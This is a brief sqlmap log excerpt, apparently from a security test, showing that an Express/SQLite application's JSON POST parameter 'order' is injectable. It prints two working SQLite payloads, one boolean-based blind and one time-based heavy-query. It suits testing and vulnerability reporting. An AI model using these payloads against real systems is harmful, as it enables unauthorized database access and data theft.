 [04:17:08] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie'
a retrieval
[04:17:08] [INFO] checking if the injection point on (custom) POST parameter 'JSON order' is a false positive
(custom) POST parameter 'JSON order' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 649 HTTP(s) requests:
---
Parameter: JSON order ((custom) POST)
    Type: boolean-based blind
    Title: SQLite OR boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
    Payload: {"order":"-8328 OR CASE WHEN 7419=7419 THEN 7419 ELSE JSON(CHAR(108,110,71,88)) END"}

    Type: time-based blind
    Title: SQLite > 2.0 time-based blind - Parameter replace (heavy query)
    Payload: {"order":"(SELECT LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(200000000/2)))))"}
---
[04:17:09] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite